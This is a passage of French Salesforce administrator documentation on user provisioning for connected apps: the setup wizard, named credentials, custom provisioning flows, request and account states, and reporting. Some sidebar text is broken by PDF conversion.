





### CONSULTER ÉGALEMENT :

<span id="page-5423-0"></span>[Création d'une application connectée](#page-5400-0) [Test des notifications automatiques](#page-5419-0)

### Provisionnement utilisateur pour des applications connectées



En tant qu'administrateur, utilisez des applications connectées avec le provisionnement utilisateur pour créer, mettre à jour et supprimer des comptes d'utilisateur dans des applications tierces en fonction des utilisateurs de votre organisation Salesforce. Pour les utilisateurs de Salesforce, vous pouvez configurer la création, la mise à jour et la désactivation automatiques de comptes pour des services tels que Google Apps et Box. Vous pouvez également découvrir des comptes utilisateur existants dans le système tiers et déterminer s'ils sont déjà liés à un compte utilisateur de Salesforce.

Les applications connectées associent vos utilisateurs à des services et des applications tiers. Le provisionnement utilisateur pour des applications connectées permet de créer, de mettre à jour et de gérer des comptes d'utilisateur pour ces services et ces applications. Cette fonctionnalité simplifie la création de compte pour des services tels que Google Apps, et associe les comptes de vos utilisateurs Salesforce à leurs comptes tiers. Lorsque ces comptes sont liés, vous pouvez configurer le Lanceur d'application. Vos utilisateurs peuvent ainsi cliquer sur l'icône de l'application connectée dans le Lanceur d'application et accéder instantanément au service cible.

Le provisionnement utilisateur s'applique uniquement aux utilisateurs attribués à un profil ou à un ensemble d'autorisations qui leur accorde l'accès à l'application connectée configurée. Par exemple, vous pouvez configurer le provisionnement utilisateur pour une application connectée Google Apps dans votre organisation. Attribuez ensuite le profil « Employés » à cette application connectée. Lorsqu'un utilisateur est créé dans votre organisation et associé au profil « Employés », il est automatiquement provisionné dans Google Apps. De plus, lorsque l'utilisateur est désactivé ou que l'attribution de profil est modifiée, le provisionnement de l'utilisateur dans Google Apps est automatiquement annulé.

Salesforce fournit un assistant qui vous guide à travers les paramètres de provisionnement utilisateur pour chaque application connectée.

Et vous pouvez exécuter des rapports afin de déterminer qui a accès à des applications tierces spécifiques via une vue centralisée de tous les comptes d'utilisateurs dans toutes les applications connectées.

### Demandes de provisionnement d'utilisateur

Une fois le provisionnement utilisateur configuré, Salesforce gère les requêtes de mise à jour dans le système tiers. Salesforce envoie les requêtes de provisionnement utilisateur au système tiers en fonction d'événements spécifiques dans votre organisation, via l'interface utilisateur ou des appels d'API. Le tableau ci-dessous présente les événements qui déclenchent les requêtes de provisionnement utilisateur.



La valeur de l'opération est stockée dans l'objet UserProvisioningRequest. Salesforce peut traiter la requête immédiatement ou attendre la fin de processus d'approbation (si vous ajoutez un processus d'approbation dans les étapes de l'Assistant de provisionnement utilisateur). Pour traiter la requête, Salesforce utilise un flux de type *Provisionnement utilisateur*, qui inclut une référence à la classe UserProvisioningPlugin Apex. Le flux appelle l'API du service tiers pour gérer le provisionnement du compte d'utilisateur sur ce système. Si vous souhaitez envoyer les requêtes de provisionnement utilisateur en fonction d'événements dans Active Directory, utilisez Salesforce Identity Connect pour capturer ces événements et les synchroniser dans votre organisation Salesforce. Salesforce envoie ensuite les requêtes de provisionnement utilisateur au système tiers pour provisionner ou déprovisionner des utilisateurs.

### **Limitations**

#### **Autorisations**

Les rôles et les autorisations du fournisseur de services ne peuvent pas être gérés ni stockés dans l'organisation Salesforce. Par conséquent, les autorisations spécifiques à ces ressources chez le fournisseur de services ne sont pas incluses lorsque l'utilisateur demande l'accès à une application tierce dans laquelle le provisionnement utilisateur est activé. Il est possible de créer un compte d'utilisateur pour un fournisseur de services, mais tous les rôles ou autorisations supplémentaires pour ce compte d'utilisateur doivent être gérés par le fournisseur de services.

#### **Réconciliation de comptes planifiée**

Exécutez l'assistant de provisionnement utilisateur chaque fois que vous souhaitez collecter et analyser des utilisateurs dans le système tiers. Vous ne pouvez pas configurer une fréquence de collecte et d'analyse automatiques.

#### **Nouvelle certification de l'accès**

Lorsqu'un compte est créé pour l'utilisateur, la validation de l'accès de l'utilisateur aux ressources du fournisseur de services doit toujours être effectuée par le fournisseur de services.

#### CONSULTER ÉGALEMENT :

<span id="page-5425-0"></span>[Configuration du provisionnement utilisateur pour des applications connectées](#page-5425-0) [Création de rapports personnalisés sur le provisionnement utilisateur pour des applications connectées](#page-5430-0) [Présentation des applications connectées](#page-5398-0)

### Configuration du provisionnement utilisateur pour des applications connectées

### AUTORISATIONS UTILISATEUR



### **Éditions**

: Salesforce ing

s connectées pées dans : **Professional ise** Edition, dition, **n** et on

s connectées stallées avec : **Toutes** les éditions

Configurez une application connectée afin d'accélérer le provisionnement utilisateur pour des applications.

Salesforce fournit un assistant pas-à-pas qui vous guide à travers les paramètres de provisionnement utilisateur pour chaque application connectée.

Avant d'utiliser l'assistant, les éléments ci-dessous sont requis.

#### **Une application connectée pour le service tiers.**

Toutes les applications connectées peuvent prendre en charge le provisionnement utilisateur, y compris une application connectée « favorite ».

#### **Identifiants nommés**

Les identifiants nommés identifient le système tiers et ses paramètres d'authentification. Les appels au système tiers, notamment la création, la modification ou la suppression de comptes, utilisent les paramètres d'authentification tiers dans les identifiants nommés. Pour l'identifiant nommé, vous spécifiez un Principal nommé. Le Principal nommé peut être un compte dans le système tiers ou une autorisation OAuth dans un fournisseur d'authentification existant dans votre organisation. L'assistant de provisionnement utilisateur demande cet identifiant nommé.

#### **Un flux créé avec Flow Designer**

Les flux gèrent la transmission des requêtes de provisionnement au système tiers. Salesforce fournit plusieurs packages contenant des flux pré-configurés pour simplifier le processus de configuration de votre provisionnement utilisateur (disponibles bientôt !). Vous associez l'un de ces flux à l'application connectée à l'aide de l'assistant de provisionnement utilisateur.

Vous pouvez également créer votre propre flux. Pour plus d'informations, reportez-vous à [Création de votre propre flux de](#page-5426-0) [provisionnement utilisateur.](#page-5426-0)

Si le provisionnement utilisateur est activé, suivez la procédure ci-dessous afin de lancer l'assistant de provisionnement utilisateur pour une application connectée.

- **1.** Dans Configuration, saisissez *Applications connectées* dans la case Recherche rapide, puis sélectionnez l'option de gestion des applications connectées.
- **2.** Cliquez sur le nom de l'application connectée.
- **3.** Dans la page de détail de l'application connectée, cliquez sur **Modifier**.
- **4.** Dans la section Paramètres de provisionnement utilisateur, sélectionnez **Activer le provisionnement utilisateur**.
- **5.** Cliquez sur **Enregistrer**.

Lorsque vous cliquez sur **Enregistrer**, Salesforce vous renvoie à la page de détail de l'application connectée. Pour accéder à la page de détails d'une Application connectée, dans Configuration, saisissez *Applications connectées* dans la case Recherche rapide, puis sélectionnez l'option de gestion des applications connectées. Cliquez sur le nom de l'application connectée.

#### **6.** Dans la section Paramètres de provisionnement d'utilisateur, cliquez sur **Lancer l'assistant de provisionnement utilisateur**.

Une fois l'Assistant de provisionnement utilisateur terminé, vous pourrez revenir à la page de détail de l'application connectée pour modifier les informations de comptes d'utilisateur individuels avec des mises à jour rapides. Dans Configuration, saisissez *Applications connectées* dans la case Recherche rapide, sélectionnez l'option de gestion des applications connectées, puis cliquez sur le nom de l'application connectée. Chaque utilisateur est répertorié dans la page de détail de l'application connectée, dans la section Comptes utilisateurs. Vous pouvez également réexécuter l'assistant afin de collecter et d'analyser les comptes dans le système tiers, de modifier la configuration et de traiter tous les comptes.

<span id="page-5426-0"></span>Si vous avez ajouté un processus d'approbation en exécutant l'assistant de provisionnement utilisateur, le champ **Processus d'approbation** est sélectionné dans la page de détail.

#### Création de votre propre flux de provisionnement utilisateur

Si les flux empaquetés ne prennent pas en charge le système tiers de votre choix, ou pour personnaliser une solution, créez votre propre flux. Utilises la classe Apex UserProvisioningPlugin dans les objets standard UserProvisioningRequest et UserProvAccount. Lorsque vous créez votre propre flux, enregistrez-le sous le type *Provisionnement utilisateur*. Pour pouvoir créer votre propre flux, vous devez maîtriser la création de flux avec Flow Designer et le développement de déclencheurs Apex. Votre flux nécessite les éléments ci-dessous.

Éditions

- **•** Un déclencheur Apex qui utilise la classe UserProvisioningPlugin
- **•** Les variables d'entrée et de sortie suivantes dans le flux
	- **–** Entrée : *User*, *UserProvisioningRequest*, *UserProvAccount*
	- **–** Sortie : *ExternalUserId*, *ExternalUsername*, *ExternalFirstName*, *ExternalLastName*, *ExternalEmail*, *Details*, *Status*
- **•** Un plug-in Apex dans le flux au moins avec les paramètres d'entrée et de sortie suivants :
	- **–** Entrée : *userProvisioningRequestId*, *userId*, *namedCredDevName*, *reconFilter*, *reconOffset*
	- **–** Sortie : *ExternalUserId*, *ExternalUsername*, *ExternalFirstName*, *ExternalLastName*, *ExternalEmail*, *Details*, *Status*, *reconState*, *nextReconOffset*
- **•** Un élément de référence d'enregistrement Utilisateur de référence à modifier durant la liaison du compte d'utilisateur entre les utilisateurs de Salesforce et les utilisateurs du système tiers

#### CONSULTER ÉGALEMENT :

- [Provisionnement utilisateur pour des applications connectées](#page-5423-0)
- [Création d'une application connectée](#page-5400-0)
- [Définition d'un identifiant nommé](#page-1035-0)
- [Cloud Flow Designer](#page-4640-0)
- [Création de règles de partage de requêtes de provisionnement utilisateur](#page-655-0)
- [Guide du développeur Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode)
- [Création de rapports personnalisés sur le provisionnement utilisateur pour des applications connectées](#page-5430-0)

### Gestion des requêtes de provisionnement utilisateur

### AUTORISATIONS UTILISATEUR



Après avoir configuré le provisionnement utilisateur pour une application connectée, vous pouvez gérer les paramètres et les approbations de provisionnement, de déprovisionnement et de mise à jour de comptes d'utilisateur individuels.

Pour gérer les requêtes et les comptes d'utilisateur individuels, utilisez les éléments ci-dessous.

#### Onglet Requêtes de provisionnement utilisateur

À partir de l'onglet Requêtes de provisionnement utilisateur, vous pouvez consulter des détails et gérer les approbations des requêtes individuelles de provisionnement utilisateur. Ces détails comprennent les informations de statut de la requête et de statut d'approbation (si nécessaire et si configuré).

Cliquez sur la valeur de champ Nom d'une requête de provisionnement utilisateur récente pour afficher les détails, notamment les éléments ci-dessous.

#### **Opération**

L'action de la requête actuelle. Les valeurs possibles sont les suivantes :

- **•** Créer
- **•** Lire
- **•** Update
- **•** Désactiver
- **•** Activer
- **•** Suspendre
- **•** Reconduire
- **•** Réconcilier (compare le compte Salesforce au compte du système tiers)
- **•** Liaison (change l'état du lien actuel)

#### **État**

La valeur État change pendant le processus de réconciliation afin de récupérer et de comparer les comptes d'utilisateur du système tiers à ceux de Salesforce. Généralement, lors de la création d'une requête de provisionnement utilisateur, sa valeur État est définie sur Nouveau. Pendant le processus de collecte, l'État est défini sur Collection. Une fois le processus terminé, l'État est défini sur Collecté.

Si un processus d'analyse est déclenché, en raison de différences entre les comptes, l'État est défini sur Analyse jusqu'à la fin du processus. Une fois le processus terminé, l'État est défini sur Analysé. Si un processus engage la requête, en fonction des paramètres de liaison, l'État est défini sur Engagement, et Salesforce met à jour en conséquence les propriétés du compte d'utilisateur. Une fois le processus de mise à jour terminé, l'État est défini sur Terminé.

Cependant, l'État initial n'est pas nécessairement défini sur Nouveau. Si des processus personnalisés initient une requête de réconciliation de comptes, l'État d'une entrée peut être initialement défini sur Analyse.

De plus, l'État ne peut pas revenir en arrière à partir d'une tâche active. Par exemple, un État Analyse réussi doit passer à Analysé, sauf si le processus actif échoue, auquel cas l'Étatest défini sur Échoué.

Si vous cliquez sur la valeur de champ Compte de provisionnement utilisateur, les détails du compte d'utilisateur sont affichés. Les champs ci-dessous ont des champs de liste de sélection qui décrivent l'état actuel du compte d'utilisateur.

#### **Statut**

Le statut du compte dans le système cible. Les valeurs correctes sont :

- **•** Actif
- **•** Désactivé
- **•** Supprimé

#### **État du lien**

L'état de la connexion actuelle entre le compte d'utilisateur dans l'organisation Salesforce et le compte d'utilisateur associé au système cible. Les valeurs correctes sont :

**•** lié : les modifications apportées au compte de l'organisation Salesforce sont mises en file attente pour être appliquées au compte d'utilisateur associé dans le système cible.

- **•** dupliquer : un compte associé existe dans le système cible.
- **•** orphelin : aucun compte associé n'existe dans le système cible.
- **•** ignoré : les modifications apportées au compte de l'organisation Salesforce ne s'appliquent pas au compte d'utilisateur associé dans le système cible.

Pour modifier ces valeurs, utilisez la section Comptes utilisateurs de la page de détail d'une application connectée.

#### Section Comptes utilisateurs de la page de détail d'une application connectée

La section Comptes utilisateurs de la page de détail d'une application connectée répertorie tous les comptes découverts et associés au service tiers. Cette section permet de gérer l'État du lien du compte tiers et de modifier les détails stockés dans la configuration du compte.

Habituellement, Salesforce gère l'État du lien dans le compte du service tiers. Salesforce peut découvrir et associer des comptes d'utilisateur entre une organisation Salesforce et un système tiers durant un processus de réconciliation. L'association est basée sur les attributs que vous spécifiez dans l'Assistant de provisionnement utilisateur.

Sélectionnez **Laissez-moi gérer la liaison du compte** uniquement si vous préférez contrôler l'État du lien à la place de Salesforce.

L'État du lien peut être défini sur les valeurs ci-dessous.

#### Règles de partage de requêtes de provisionnement utilisateur

Si vous avez ajouté des processus d'approbation à la configuration de votre provisionnement utilisateur, définissez des règles de partage pour permettre à d'autres personnes d'afficher et d'approuver une requête de provisionnement utilisateur, par exemple un utilisateur ou un responsable.

Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.

### CONSULTER ÉGALEMENT :

[Provisionnement utilisateur pour des applications connectées](#page-5423-0) [Configuration du provisionnement utilisateur pour des applications connectées](#page-5425-0) [Création de règles de partage de requêtes de provisionnement utilisateur](#page-655-0)

### <span id="page-5430-0"></span>Création de rapports personnalisés sur le provisionnement utilisateur pour des applications connectées

Les organisations qui disposent du provisionnement utilisateur pour des applications connectées peuvent générer des rapports qui indiquent le provisionnement de comptes, de requêtes et d'autres informations, en utilisant des types de rapport personnalisés.

- **1.** Vous devez connaître les types de rapport personnalisé, ainsi que les principales étapes de création et de gestion de ces types de rapport.
- **2.** Créez des types de rapport personnalisé associés aux objets ci-dessous, puis configurez-les selon vos besoins. Définissez tous les champs disponibles pour la génération de rapports. Ajoutez chaque rapport à la catégorie Provisionnement utilisateur. Saisissez un nom et une description explicites pour chaque type de rapport afin de faciliter le choix d'un rapport pour les utilisateurs.

